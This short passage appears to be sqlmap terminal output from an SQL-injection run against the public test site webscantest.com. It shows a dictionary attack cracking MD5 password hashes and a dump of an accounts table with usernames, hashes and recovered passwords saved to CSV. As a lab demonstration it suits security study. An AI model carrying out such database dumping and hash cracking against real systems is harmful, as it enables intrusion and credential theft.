 do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[07:40:58] [INFO] using hash method 'md5_generic_passwd'
[07:40:58] [INFO] resuming password 'admin' for hash '21232f297a57a5a743894a0e4a801fc3'
[07:40:58] [INFO] resuming password 'testpass' for hash '179ad45c6ce2cb97cf1029e212046e81'
[07:40:58] [INFO] postprocessing table dump
Database: webscantest
Table: accounts
[2 entries]
+----+----------+---------------------------------------------+
| id | uname    | passwd                                      |
+----+----------+---------------------------------------------+
| 1  | admin    | 21232f297a57a5a743894a0e4a801fc3 (admin)    |
| 2  | testuser | 179ad45c6ce2cb97cf1029e212046e81 (testpass) |
+----+----------+---------------------------------------------+
[07:40:58] [INFO] table 'webscantest.accounts' dumped to CSV file '/root/.sqlmap/output/www.webscantest.com/dump/webscantest/accounts.csv'
[07:40:58] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.webscantest.com'
[*] shutting down at 07:40:58